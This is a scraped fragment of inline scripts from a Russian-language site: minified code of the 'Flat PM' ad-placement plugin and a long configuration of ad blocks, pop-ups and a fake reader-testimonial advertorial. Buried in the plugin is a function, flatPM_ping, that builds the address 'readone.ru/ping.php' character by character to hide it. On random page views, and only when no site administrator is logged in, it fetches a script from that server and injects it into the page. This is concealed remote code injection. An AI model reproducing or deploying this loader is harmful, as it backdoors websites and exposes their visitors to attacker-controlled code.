0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
